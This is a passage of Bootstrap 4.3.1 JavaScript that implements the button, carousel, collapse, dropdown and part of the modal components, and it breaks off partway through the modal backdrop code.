			t(document).on(C.CLICK_DATA_API, b, function(e) {
				e.preventDefault();
				var n = e.target;
				t(n).hasClass(y) || (n = t(n).closest(x)), S._jQueryInterface.call(t(n), "toggle")
			}).on(C.FOCUS_BLUR_DATA_API, b, function(e) {
				var n = t(e.target).closest(x)[0];
				t(n).toggleClass(_, /^focus(in)?$/.test(e.type))
			}), t.fn.button = S._jQueryInterface, t.fn.button.Constructor = S, t.fn.button.noConflict = function() {
				return t.fn.button = v, S._jQueryInterface
			};
			var A = "carousel",
				D = ".bs.carousel",
				I = t.fn[A],
				N = {
					interval: 5e3,
					keyboard: !0,
					slide: !1,
					pause: "hover",
					wrap: !0,
					touch: !0
				},
				O = {
					interval: "(number|boolean)",
					keyboard: "boolean",
					slide: "(boolean|string)",
					pause: "(string|boolean)",
					wrap: "boolean",
					touch: "boolean"
				},
				k = "next",
				j = "prev",
				L = "left",
				P = "right",
				R = {
					SLIDE: "slide.bs.carousel",
					SLID: "slid.bs.carousel",
					KEYDOWN: "keydown.bs.carousel",
					MOUSEENTER: "mouseenter.bs.carousel",
					MOUSELEAVE: "mouseleave.bs.carousel",
					TOUCHSTART: "touchstart.bs.carousel",
					TOUCHMOVE: "touchmove.bs.carousel",
					TOUCHEND: "touchend.bs.carousel",
					POINTERDOWN: "pointerdown.bs.carousel",
					POINTERUP: "pointerup.bs.carousel",
					DRAG_START: "dragstart.bs.carousel",
					LOAD_DATA_API: "load.bs.carousel.data-api",
					CLICK_DATA_API: "click.bs.carousel.data-api"
				},
				M = "carousel",
				H = "active",
				F = "slide",
				q = "carousel-item-right",
				W = "carousel-item-left",
				U = "carousel-item-next",
				B = "carousel-item-prev",
				$ = "pointer-event",
				z = {
					ACTIVE: ".active",
					ACTIVE_ITEM: ".active.carousel-item",
					ITEM: ".carousel-item",
					ITEM_IMG: ".carousel-item img",
					NEXT_PREV: ".carousel-item-next, .carousel-item-prev",
					INDICATORS: ".carousel-indicators",
					DATA_SLIDE: "[data-slide], [data-slide-to]",
					DATA_RIDE: '[data-ride="carousel"]'
				},
				K = {
					TOUCH: "touch",
					PEN: "pen"
				},
				V = function() {
					function e(e, t) {
						this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !
							1, this.touchTimeout = null, this.touchStartX = 0, this.touchDeltaX = 0, this._config = this._getConfig(t),
							this._element = e, this._indicatorsElement = this._element.querySelector(z.INDICATORS), this._touchSupported =
							"ontouchstart" in document.documentElement || navigator.maxTouchPoints > 0, this._pointerEvent = Boolean(
								window.PointerEvent || window.MSPointerEvent), this._addEventListeners()
					}
					var n = e.prototype;
					return n.next = function() {
						this._isSliding || this._slide(k)
					}, n.nextWhenVisible = function() {
						!document.hidden && t(this._element).is(":visible") && "hidden" !== t(this._element).css("visibility") &&
							this.next()
					}, n.prev = function() {
						this._isSliding || this._slide(j)
					}, n.pause = function(e) {
						e || (this._isPaused = !0), this._element.querySelector(z.NEXT_PREV) && (l.triggerTransitionEnd(this._element),
							this.cycle(!0)), clearInterval(this._interval), this._interval = null
					}, n.cycle = function(e) {
						e || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config
							.interval && !this._isPaused && (this._interval = setInterval((document.visibilityState ? this.nextWhenVisible :
								this.next).bind(this), this._config.interval))
					}, n.to = function(e) {
						var n = this;
						this._activeElement = this._element.querySelector(z.ACTIVE_ITEM);
						var r = this._getItemIndex(this._activeElement);
						if (!(e > this._items.length - 1 || e < 0))
							if (this._isSliding) t(this._element).one(R.SLID, function() {
								return n.to(e)
							});
							else {
								if (r === e) return this.pause(), void this.cycle();
								var i = e > r ? k : j;
								this._slide(i, this._items[e])
							}
					}, n.dispose = function() {
						t(this._element).off(D), t.removeData(this._element, "bs.carousel"), this._items = null, this._config = null,
							this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement =
							null, this._indicatorsElement = null
					}, n._getConfig = function(e) {
						return e = a({}, N, e), l.typeCheckConfig(A, e, O), e
					}, n._handleSwipe = function() {
						var e = Math.abs(this.touchDeltaX);
						if (!(e <= 40)) {
							var t = e / this.touchDeltaX;
							t > 0 && this.prev(), t < 0 && this.next()
						}
					}, n._addEventListeners = function() {
						var e = this;
						this._config.keyboard && t(this._element).on(R.KEYDOWN, function(t) {
							return e._keydown(t)
						}), "hover" === this._config.pause && t(this._element).on(R.MOUSEENTER, function(t) {
							return e.pause(t)
						}).on(R.MOUSELEAVE, function(t) {
							return e.cycle(t)
						}), this._config.touch && this._addTouchEventListeners()
					}, n._addTouchEventListeners = function() {
						var e = this;
						if (this._touchSupported) {
							var n = function(t) {
									e._pointerEvent && K[t.originalEvent.pointerType.toUpperCase()] ? e.touchStartX = t.originalEvent.clientX :
										e._pointerEvent || (e.touchStartX = t.originalEvent.touches[0].clientX)
								},
								r = function(t) {
									e._pointerEvent && K[t.originalEvent.pointerType.toUpperCase()] && (e.touchDeltaX = t.originalEvent.clientX -
										e.touchStartX), e._handleSwipe(), "hover" === e._config.pause && (e.pause(), e.touchTimeout &&
										clearTimeout(e.touchTimeout), e.touchTimeout = setTimeout(function(t) {
											return e.cycle(t)
										}, 500 + e._config.interval))
								};
							t(this._element.querySelectorAll(z.ITEM_IMG)).on(R.DRAG_START, function(e) {
								return e.preventDefault()
							}), this._pointerEvent ? (t(this._element).on(R.POINTERDOWN, function(e) {
								return n(e)
							}), t(this._element).on(R.POINTERUP, function(e) {
								return r(e)
							}), this._element.classList.add($)) : (t(this._element).on(R.TOUCHSTART, function(e) {
								return n(e)
							}), t(this._element).on(R.TOUCHMOVE, function(t) {
								return function(t) {
									t.originalEvent.touches && t.originalEvent.touches.length > 1 ? e.touchDeltaX = 0 : e.touchDeltaX = t.originalEvent
										.touches[0].clientX - e.touchStartX
								}(t)
							}), t(this._element).on(R.TOUCHEND, function(e) {
								return r(e)
							}))
						}
					}, n._keydown = function(e) {
						if (!/input|textarea/i.test(e.target.tagName)) switch (e.which) {
							case 37:
								e.preventDefault(), this.prev();
								break;
							case 39:
								e.preventDefault(), this.next()
						}
					}, n._getItemIndex = function(e) {
						return this._items = e && e.parentNode ? [].slice.call(e.parentNode.querySelectorAll(z.ITEM)) : [], this._items
							.indexOf(e)
					}, n._getItemByDirection = function(e, t) {
						var n = e === k,
							r = e === j,
							i = this._getItemIndex(t),
							o = this._items.length - 1;
						if ((r && 0 === i || n && i === o) && !this._config.wrap) return t;
						var a = (i + (e === j ? -1 : 1)) % this._items.length;
						return -1 === a ? this._items[this._items.length - 1] : this._items[a]
					}, n._triggerSlideEvent = function(e, n) {
						var r = this._getItemIndex(e),
							i = this._getItemIndex(this._element.querySelector(z.ACTIVE_ITEM)),
							o = t.Event(R.SLIDE, {
								relatedTarget: e,
								direction: n,
								from: i,
								to: r
							});
						return t(this._element).trigger(o), o
					}, n._setActiveIndicatorElement = function(e) {
						if (this._indicatorsElement) {
							var n = [].slice.call(this._indicatorsElement.querySelectorAll(z.ACTIVE));
							t(n).removeClass(H);
							var r = this._indicatorsElement.children[this._getItemIndex(e)];
							r && t(r).addClass(H)
						}
					}, n._slide = function(e, n) {
						var r, i, o, a = this,
							s = this._element.querySelector(z.ACTIVE_ITEM),
							u = this._getItemIndex(s),
							c = n || s && this._getItemByDirection(e, s),
							f = this._getItemIndex(c),
							h = Boolean(this._interval);
						if (e === k ? (r = W, i = U, o = L) : (r = q, i = B, o = P), c && t(c).hasClass(H)) this._isSliding = !1;
						else if (!this._triggerSlideEvent(c, o).isDefaultPrevented() && s && c) {
							this._isSliding = !0, h && this.pause(), this._setActiveIndicatorElement(c);
							var d = t.Event(R.SLID, {
								relatedTarget: c,
								direction: o,
								from: u,
								to: f
							});
							if (t(this._element).hasClass(F)) {
								t(c).addClass(i), l.reflow(c), t(s).addClass(r), t(c).addClass(r);
								var p = parseInt(c.getAttribute("data-interval"), 10);
								p ? (this._config.defaultInterval = this._config.defaultInterval || this._config.interval, this._config.interval =
									p) : this._config.interval = this._config.defaultInterval || this._config.interval;
								var g = l.getTransitionDurationFromElement(s);
								t(s).one(l.TRANSITION_END, function() {
									t(c).removeClass(r + " " + i).addClass(H), t(s).removeClass(H + " " + i + " " + r), a._isSliding = !1,
										setTimeout(function() {
											return t(a._element).trigger(d)
										}, 0)
								}).emulateTransitionEnd(g)
							} else t(s).removeClass(H), t(c).addClass(H), this._isSliding = !1, t(this._element).trigger(d);
							h && this.cycle()
						}
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.carousel"),
								i = a({}, N, t(this).data());
							"object" == typeof n && (i = a({}, i, n));
							var o = "string" == typeof n ? n : i.slide;
							if (r || (r = new e(this, i), t(this).data("bs.carousel", r)), "number" == typeof n) r.to(n);
							else if ("string" == typeof o) {
								if (void 0 === r[o]) throw new TypeError('No method named "' + o + '"');
								r[o]()
							} else i.interval && i.ride && (r.pause(), r.cycle())
						})
					}, e._dataApiClickHandler = function(n) {
						var r = l.getSelectorFromElement(this);
						if (r) {
							var i = t(r)[0];
							if (i && t(i).hasClass(M)) {
								var o = a({}, t(i).data(), t(this).data()),
									s = this.getAttribute("data-slide-to");
								s && (o.interval = !1), e._jQueryInterface.call(t(i), o), s && t(i).data("bs.carousel").to(s), n.preventDefault()
							}
						}
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return N
						}
					}]), e
				}();
			t(document).on(R.CLICK_DATA_API, z.DATA_SLIDE, V._dataApiClickHandler), t(window).on(R.LOAD_DATA_API, function() {
				for (var e = [].slice.call(document.querySelectorAll(z.DATA_RIDE)), n = 0, r = e.length; n < r; n++) {
					var i = t(e[n]);
					V._jQueryInterface.call(i, i.data())
				}
			}), t.fn[A] = V._jQueryInterface, t.fn[A].Constructor = V, t.fn[A].noConflict = function() {
				return t.fn[A] = I, V._jQueryInterface
			};
			var Q = "collapse",
				Y = t.fn[Q],
				G = {
					toggle: !0,
					parent: ""
				},
				X = {
					toggle: "boolean",
					parent: "(string|element)"
				},
				Z = {
					SHOW: "show.bs.collapse",
					SHOWN: "shown.bs.collapse",
					HIDE: "hide.bs.collapse",
					HIDDEN: "hidden.bs.collapse",
					CLICK_DATA_API: "click.bs.collapse.data-api"
				},
				J = "show",
				ee = "collapse",
				te = "collapsing",
				ne = "collapsed",
				re = "width",
				ie = "height",
				oe = {
					ACTIVES: ".show, .collapsing",
					DATA_TOGGLE: '[data-toggle="collapse"]'
				},
				ae = function() {
					function e(e, t) {
						this._isTransitioning = !1, this._element = e, this._config = this._getConfig(t), this._triggerArray = [].slice
							.call(document.querySelectorAll('[data-toggle="collapse"][href="#' + e.id +
								'"],[data-toggle="collapse"][data-target="#' + e.id + '"]'));
						for (var n = [].slice.call(document.querySelectorAll(oe.DATA_TOGGLE)), r = 0, i = n.length; r < i; r++) {
							var o = n[r],
								a = l.getSelectorFromElement(o),
								s = [].slice.call(document.querySelectorAll(a)).filter(function(t) {
									return t === e
								});
							null !== a && s.length > 0 && (this._selector = a, this._triggerArray.push(o))
						}
						this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(
							this._element, this._triggerArray), this._config.toggle && this.toggle()
					}
					var n = e.prototype;
					return n.toggle = function() {
						t(this._element).hasClass(J) ? this.hide() : this.show()
					}, n.show = function() {
						var n, r, i = this;
						if (!this._isTransitioning && !t(this._element).hasClass(J) && (this._parent && 0 === (n = [].slice.call(this
								._parent.querySelectorAll(oe.ACTIVES)).filter(function(e) {
								return "string" == typeof i._config.parent ? e.getAttribute("data-parent") === i._config.parent : e.classList
									.contains(ee)
							})).length && (n = null), !(n && (r = t(n).not(this._selector).data("bs.collapse")) && r._isTransitioning))) {
							var o = t.Event(Z.SHOW);
							if (t(this._element).trigger(o), !o.isDefaultPrevented()) {
								n && (e._jQueryInterface.call(t(n).not(this._selector), "hide"), r || t(n).data("bs.collapse", null));
								var a = this._getDimension();
								t(this._element).removeClass(ee).addClass(te), this._element.style[a] = 0, this._triggerArray.length && t(
									this._triggerArray).removeClass(ne).attr("aria-expanded", !0), this.setTransitioning(!0);
								var s = "scroll" + (a[0].toUpperCase() + a.slice(1)),
									u = l.getTransitionDurationFromElement(this._element);
								t(this._element).one(l.TRANSITION_END, function() {
									t(i._element).removeClass(te).addClass(ee).addClass(J), i._element.style[a] = "", i.setTransitioning(!1),
										t(i._element).trigger(Z.SHOWN)
								}).emulateTransitionEnd(u), this._element.style[a] = this._element[s] + "px"
							}
						}
					}, n.hide = function() {
						var e = this;
						if (!this._isTransitioning && t(this._element).hasClass(J)) {
							var n = t.Event(Z.HIDE);
							if (t(this._element).trigger(n), !n.isDefaultPrevented()) {
								var r = this._getDimension();
								this._element.style[r] = this._element.getBoundingClientRect()[r] + "px", l.reflow(this._element), t(this._element)
									.addClass(te).removeClass(ee).removeClass(J);
								var i = this._triggerArray.length;
								if (i > 0)
									for (var o = 0; o < i; o++) {
										var a = this._triggerArray[o],
											s = l.getSelectorFromElement(a);
										if (null !== s) t([].slice.call(document.querySelectorAll(s))).hasClass(J) || t(a).addClass(ne).attr(
											"aria-expanded", !1)
									}
								this.setTransitioning(!0);
								this._element.style[r] = "";
								var u = l.getTransitionDurationFromElement(this._element);
								t(this._element).one(l.TRANSITION_END, function() {
									e.setTransitioning(!1), t(e._element).removeClass(te).addClass(ee).trigger(Z.HIDDEN)
								}).emulateTransitionEnd(u)
							}
						}
					}, n.setTransitioning = function(e) {
						this._isTransitioning = e
					}, n.dispose = function() {
						t.removeData(this._element, "bs.collapse"), this._config = null, this._parent = null, this._element = null,
							this._triggerArray = null, this._isTransitioning = null
					}, n._getConfig = function(e) {
						return (e = a({}, G, e)).toggle = Boolean(e.toggle), l.typeCheckConfig(Q, e, X), e
					}, n._getDimension = function() {
						return t(this._element).hasClass(re) ? re : ie
					}, n._getParent = function() {
						var n, r = this;
						l.isElement(this._config.parent) ? (n = this._config.parent, void 0 !== this._config.parent.jquery && (n =
							this._config.parent[0])) : n = document.querySelector(this._config.parent);
						var i = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]',
							o = [].slice.call(n.querySelectorAll(i));
						return t(o).each(function(t, n) {
							r._addAriaAndCollapsedClass(e._getTargetFromElement(n), [n])
						}), n
					}, n._addAriaAndCollapsedClass = function(e, n) {
						var r = t(e).hasClass(J);
						n.length && t(n).toggleClass(ne, !r).attr("aria-expanded", r)
					}, e._getTargetFromElement = function(e) {
						var t = l.getSelectorFromElement(e);
						return t ? document.querySelector(t) : null
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.collapse"),
								o = a({}, G, r.data(), "object" == typeof n && n ? n : {});
							if (!i && o.toggle && /show|hide/.test(n) && (o.toggle = !1), i || (i = new e(this, o), r.data(
									"bs.collapse", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return G
						}
					}]), e
				}();
			t(document).on(Z.CLICK_DATA_API, oe.DATA_TOGGLE, function(e) {
				"A" === e.currentTarget.tagName && e.preventDefault();
				var n = t(this),
					r = l.getSelectorFromElement(this),
					i = [].slice.call(document.querySelectorAll(r));
				t(i).each(function() {
					var e = t(this),
						r = e.data("bs.collapse") ? "toggle" : n.data();
					ae._jQueryInterface.call(e, r)
				})
			}), t.fn[Q] = ae._jQueryInterface, t.fn[Q].Constructor = ae, t.fn[Q].noConflict = function() {
				return t.fn[Q] = Y, ae._jQueryInterface
			};
			var se = "dropdown",
				ue = t.fn[se],
				le = new RegExp("38|40|27"),
				ce = {
					HIDE: "hide.bs.dropdown",
					HIDDEN: "hidden.bs.dropdown",
					SHOW: "show.bs.dropdown",
					SHOWN: "shown.bs.dropdown",
					CLICK: "click.bs.dropdown",
					CLICK_DATA_API: "click.bs.dropdown.data-api",
					KEYDOWN_DATA_API: "keydown.bs.dropdown.data-api",
					KEYUP_DATA_API: "keyup.bs.dropdown.data-api"
				},
				fe = "disabled",
				he = "show",
				de = "dropup",
				pe = "dropright",
				ge = "dropleft",
				ve = "dropdown-menu-right",
				me = "position-static",
				ye = '[data-toggle="dropdown"]',
				_e = ".dropdown form",
				be = ".dropdown-menu",
				we = ".navbar-nav",
				Ee = ".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",
				Te = "top-start",
				xe = "top-end",
				Ce = "bottom-start",
				Se = "bottom-end",
				Ae = "right-start",
				De = "left-start",
				Ie = {
					offset: 0,
					flip: !0,
					boundary: "scrollParent",
					reference: "toggle",
					display: "dynamic"
				},
				Ne = {
					offset: "(number|string|function)",
					flip: "boolean",
					boundary: "(string|element)",
					reference: "(string|element)",
					display: "string"
				},
				Oe = function() {
					function e(e, t) {
						this._element = e, this._popper = null, this._config = this._getConfig(t), this._menu = this._getMenuElement(),
							this._inNavbar = this._detectNavbar(), this._addEventListeners()
					}
					var r = e.prototype;
					return r.toggle = function() {
						if (!this._element.disabled && !t(this._element).hasClass(fe)) {
							var r = e._getParentFromElement(this._element),
								i = t(this._menu).hasClass(he);
							if (e._clearMenus(), !i) {
								var o = {
										relatedTarget: this._element
									},
									a = t.Event(ce.SHOW, o);
								if (t(r).trigger(a), !a.isDefaultPrevented()) {
									if (!this._inNavbar) {
										if (void 0 === n) throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");
										var s = this._element;
										"parent" === this._config.reference ? s = r : l.isElement(this._config.reference) && (s = this._config.reference,
												void 0 !== this._config.reference.jquery && (s = this._config.reference[0])), "scrollParent" !== this._config
											.boundary && t(r).addClass(me), this._popper = new n(s, this._menu, this._getPopperConfig())
									}
									"ontouchstart" in document.documentElement && 0 === t(r).closest(we).length && t(document.body).children()
										.on("mouseover", null, t.noop), this._element.focus(), this._element.setAttribute("aria-expanded", !0), t(
											this._menu).toggleClass(he), t(r).toggleClass(he).trigger(t.Event(ce.SHOWN, o))
								}
							}
						}
					}, r.show = function() {
						if (!(this._element.disabled || t(this._element).hasClass(fe) || t(this._menu).hasClass(he))) {
							var n = {
									relatedTarget: this._element
								},
								r = t.Event(ce.SHOW, n),
								i = e._getParentFromElement(this._element);
							t(i).trigger(r), r.isDefaultPrevented() || (t(this._menu).toggleClass(he), t(i).toggleClass(he).trigger(t.Event(
								ce.SHOWN, n)))
						}
					}, r.hide = function() {
						if (!this._element.disabled && !t(this._element).hasClass(fe) && t(this._menu).hasClass(he)) {
							var n = {
									relatedTarget: this._element
								},
								r = t.Event(ce.HIDE, n),
								i = e._getParentFromElement(this._element);
							t(i).trigger(r), r.isDefaultPrevented() || (t(this._menu).toggleClass(he), t(i).toggleClass(he).trigger(t.Event(
								ce.HIDDEN, n)))
						}
					}, r.dispose = function() {
						t.removeData(this._element, "bs.dropdown"), t(this._element).off(".bs.dropdown"), this._element = null, this._menu =
							null, null !== this._popper && (this._popper.destroy(), this._popper = null)
					}, r.update = function() {
						this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper.scheduleUpdate()
					}, r._addEventListeners = function() {
						var e = this;
						t(this._element).on(ce.CLICK, function(t) {
							t.preventDefault(), t.stopPropagation(), e.toggle()
						})
					}, r._getConfig = function(e) {
						return e = a({}, this.constructor.Default, t(this._element).data(), e), l.typeCheckConfig(se, e, this.constructor
							.DefaultType), e
					}, r._getMenuElement = function() {
						if (!this._menu) {
							var t = e._getParentFromElement(this._element);
							t && (this._menu = t.querySelector(be))
						}
						return this._menu
					}, r._getPlacement = function() {
						var e = t(this._element.parentNode),
							n = Ce;
						return e.hasClass(de) ? (n = Te, t(this._menu).hasClass(ve) && (n = xe)) : e.hasClass(pe) ? n = Ae : e.hasClass(
							ge) ? n = De : t(this._menu).hasClass(ve) && (n = Se), n
					}, r._detectNavbar = function() {
						return t(this._element).closest(".navbar").length > 0
					}, r._getOffset = function() {
						var e = this,
							t = {};
						return "function" == typeof this._config.offset ? t.fn = function(t) {
							return t.offsets = a({}, t.offsets, e._config.offset(t.offsets, e._element) || {}), t
						} : t.offset = this._config.offset, t
					}, r._getPopperConfig = function() {
						var e = {
							placement: this._getPlacement(),
							modifiers: {
								offset: this._getOffset(),
								flip: {
									enabled: this._config.flip
								},
								preventOverflow: {
									boundariesElement: this._config.boundary
								}
							}
						};
						return "static" === this._config.display && (e.modifiers.applyStyle = {
							enabled: !1
						}), e
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.dropdown");
							if (r || (r = new e(this, "object" == typeof n ? n : null), t(this).data("bs.dropdown", r)), "string" ==
								typeof n) {
								if (void 0 === r[n]) throw new TypeError('No method named "' + n + '"');
								r[n]()
							}
						})
					}, e._clearMenus = function(n) {
						if (!n || 3 !== n.which && ("keyup" !== n.type || 9 === n.which))
							for (var r = [].slice.call(document.querySelectorAll(ye)), i = 0, o = r.length; i < o; i++) {
								var a = e._getParentFromElement(r[i]),
									s = t(r[i]).data("bs.dropdown"),
									u = {
										relatedTarget: r[i]
									};
								if (n && "click" === n.type && (u.clickEvent = n), s) {
									var l = s._menu;
									if (t(a).hasClass(he) && !(n && ("click" === n.type && /input|textarea/i.test(n.target.tagName) || "keyup" ===
											n.type && 9 === n.which) && t.contains(a, n.target))) {
										var c = t.Event(ce.HIDE, u);
										t(a).trigger(c), c.isDefaultPrevented() || ("ontouchstart" in document.documentElement && t(document.body)
											.children().off("mouseover", null, t.noop), r[i].setAttribute("aria-expanded", "false"), t(l).removeClass(
												he), t(a).removeClass(he).trigger(t.Event(ce.HIDDEN, u)))
									}
								}
							}
					}, e._getParentFromElement = function(e) {
						var t, n = l.getSelectorFromElement(e);
						return n && (t = document.querySelector(n)), t || e.parentNode
					}, e._dataApiKeydownHandler = function(n) {
						if ((/input|textarea/i.test(n.target.tagName) ? !(32 === n.which || 27 !== n.which && (40 !== n.which && 38 !==
								n.which || t(n.target).closest(be).length)) : le.test(n.which)) && (n.preventDefault(), n.stopPropagation(),
								!this.disabled && !t(this).hasClass(fe))) {
							var r = e._getParentFromElement(this),
								i = t(r).hasClass(he);
							if (i && (!i || 27 !== n.which && 32 !== n.which)) {
								var o = [].slice.call(r.querySelectorAll(Ee));
								if (0 !== o.length) {
									var a = o.indexOf(n.target);
									38 === n.which && a > 0 && a--, 40 === n.which && a < o.length - 1 && a++, a < 0 && (a = 0), o[a].focus()
								}
							} else {
								if (27 === n.which) {
									var s = r.querySelector(ye);
									t(s).trigger("focus")
								}
								t(this).trigger("click")
							}
						}
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return Ie
						}
					}, {
						key: "DefaultType",
						get: function() {
							return Ne
						}
					}]), e
				}();
			t(document).on(ce.KEYDOWN_DATA_API, ye, Oe._dataApiKeydownHandler).on(ce.KEYDOWN_DATA_API, be, Oe._dataApiKeydownHandler)
				.on(ce.CLICK_DATA_API + " " + ce.KEYUP_DATA_API, Oe._clearMenus).on(ce.CLICK_DATA_API, ye, function(e) {
					e.preventDefault(), e.stopPropagation(), Oe._jQueryInterface.call(t(this), "toggle")
				}).on(ce.CLICK_DATA_API, _e, function(e) {
					e.stopPropagation()
				}), t.fn[se] = Oe._jQueryInterface, t.fn[se].Constructor = Oe, t.fn[se].noConflict = function() {
					return t.fn[se] = ue, Oe._jQueryInterface
				};
			var ke = t.fn.modal,
				je = {
					backdrop: !0,
					keyboard: !0,
					focus: !0,
					show: !0
				},
				Le = {
					backdrop: "(boolean|string)",
					keyboard: "boolean",
					focus: "boolean",
					show: "boolean"
				},
				Pe = {
					HIDE: "hide.bs.modal",
					HIDDEN: "hidden.bs.modal",
					SHOW: "show.bs.modal",
					SHOWN: "shown.bs.modal",
					FOCUSIN: "focusin.bs.modal",
					RESIZE: "resize.bs.modal",
					CLICK_DISMISS: "click.dismiss.bs.modal",
					KEYDOWN_DISMISS: "keydown.dismiss.bs.modal",
					MOUSEUP_DISMISS: "mouseup.dismiss.bs.modal",
					MOUSEDOWN_DISMISS: "mousedown.dismiss.bs.modal",
					CLICK_DATA_API: "click.bs.modal.data-api"
				},
				Re = "modal-dialog-scrollable",
				Me = "modal-scrollbar-measure",
				He = "modal-backdrop",
				Fe = "modal-open",
				qe = "fade",
				We = "show",
				Ue = {
					DIALOG: ".modal-dialog",
					MODAL_BODY: ".modal-body",
					DATA_TOGGLE: '[data-toggle="modal"]',
					DATA_DISMISS: '[data-dismiss="modal"]',
					FIXED_CONTENT: ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",
					STICKY_CONTENT: ".sticky-top"
				},
				Be = function() {
					function e(e, t) {
						this._config = this._getConfig(t), this._element = e, this._dialog = e.querySelector(Ue.DIALOG), this._backdrop =
							null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._isTransitioning = !
							1, this._scrollbarWidth = 0
					}
					var n = e.prototype;
					return n.toggle = function(e) {
						return this._isShown ? this.hide() : this.show(e)
					}, n.show = function(e) {
						var n = this;
						if (!this._isShown && !this._isTransitioning) {
							t(this._element).hasClass(qe) && (this._isTransitioning = !0);
							var r = t.Event(Pe.SHOW, {
								relatedTarget: e
							});
							t(this._element).trigger(r), this._isShown || r.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(),
								this._setScrollbar(), this._adjustDialog(), this._setEscapeEvent(), this._setResizeEvent(), t(this._element)
								.on(Pe.CLICK_DISMISS, Ue.DATA_DISMISS, function(e) {
									return n.hide(e)
								}), t(this._dialog).on(Pe.MOUSEDOWN_DISMISS, function() {
									t(n._element).one(Pe.MOUSEUP_DISMISS, function(e) {
										t(e.target).is(n._element) && (n._ignoreBackdropClick = !0)
									})
								}), this._showBackdrop(function() {
									return n._showElement(e)
								}))
						}
					}, n.hide = function(e) {
						var n = this;
						if (e && e.preventDefault(), this._isShown && !this._isTransitioning) {
							var r = t.Event(Pe.HIDE);
							if (t(this._element).trigger(r), this._isShown && !r.isDefaultPrevented()) {
								this._isShown = !1;
								var i = t(this._element).hasClass(qe);
								if (i && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), t(document).off(Pe.FOCUSIN),
									t(this._element).removeClass(We), t(this._element).off(Pe.CLICK_DISMISS), t(this._dialog).off(Pe.MOUSEDOWN_DISMISS),
									i) {
									var o = l.getTransitionDurationFromElement(this._element);
									t(this._element).one(l.TRANSITION_END, function(e) {
										return n._hideModal(e)
									}).emulateTransitionEnd(o)
								} else this._hideModal()
							}
						}
					}, n.dispose = function() {
						[window, this._element, this._dialog].forEach(function(e) {
								return t(e).off(".bs.modal")
							}), t(document).off(Pe.FOCUSIN), t.removeData(this._element, "bs.modal"), this._config = null, this._element =
							null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this
							._ignoreBackdropClick = null, this._isTransitioning = null, this._scrollbarWidth = null
					}, n.handleUpdate = function() {
						this._adjustDialog()
					}, n._getConfig = function(e) {
						return e = a({}, je, e), l.typeCheckConfig("modal", e, Le), e
					}, n._showElement = function(e) {
						var n = this,
							r = t(this._element).hasClass(qe);
						this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(
								this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element
							.setAttribute("aria-modal", !0), t(this._dialog).hasClass(Re) ? this._dialog.querySelector(Ue.MODAL_BODY).scrollTop =
							0 : this._element.scrollTop = 0, r && l.reflow(this._element), t(this._element).addClass(We), this._config.focus &&
							this._enforceFocus();
						var i = t.Event(Pe.SHOWN, {
								relatedTarget: e
							}),
							o = function() {
								n._config.focus && n._element.focus(), n._isTransitioning = !1, t(n._element).trigger(i)
							};
						if (r) {
							var a = l.getTransitionDurationFromElement(this._dialog);
							t(this._dialog).one(l.TRANSITION_END, o).emulateTransitionEnd(a)
						} else o()
					}, n._enforceFocus = function() {
						var e = this;
						t(document).off(Pe.FOCUSIN).on(Pe.FOCUSIN, function(n) {
							document !== n.target && e._element !== n.target && 0 === t(e._element).has(n.target).length && e._element
								.focus()
						})
					}, n._setEscapeEvent = function() {
						var e = this;
						this._isShown && this._config.keyboard ? t(this._element).on(Pe.KEYDOWN_DISMISS, function(t) {
							27 === t.which && (t.preventDefault(), e.hide())
						}) : this._isShown || t(this._element).off(Pe.KEYDOWN_DISMISS)
					}, n._setResizeEvent = function() {
						var e = this;
						this._isShown ? t(window).on(Pe.RESIZE, function(t) {
							return e.handleUpdate(t)
						}) : t(window).off(Pe.RESIZE)
					}, n._hideModal = function() {
						var e = this;
						this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute(
							"aria-modal"), this._isTransitioning = !1, this._showBackdrop(function() {
							t(document.body).removeClass(Fe), e._resetAdjustments(), e._resetScrollbar(), t(e._element).trigger(Pe.HIDDEN)
						})
					}, n._removeBackdrop = function() {
						this._backdrop && (t(this._backdrop).remove(), this._backdrop = null)
					}, n._showBackdrop = function(e) {
						var n = this,
							r = t(this._element).hasClass(qe) ? qe : "";
						if (this._isShown && this._config.backdrop) {
							if (this._backdrop = document.createElement("div"), this._backdrop.className = He, r && this._backdrop.classList
								.add(r), t(this._backdrop).appendTo(document.body), t(this._element).on(Pe.CLICK_DISMISS, function(e) {
									n._ignoreBackdropClick ? n._ignoreBackdropClick = !1 : e.target === e.currentTarget && ("static" === n._config
										.backdrop ? n._element.focus() : n.hide())
								}), r && l.reflow(this._backdrop), t(this._backdrop).addClass(We), !e) return;
							if (!r) return void e();
							var i = l.getTransitionDurationFromElement(this._backdrop);
							t(this._backdrop).one(l.TRANSITION_END, e).emulateTransitionEnd(i)
						} else if (!this._isShown && this._backdrop) {
							t(this._backdrop).removeClass(We);
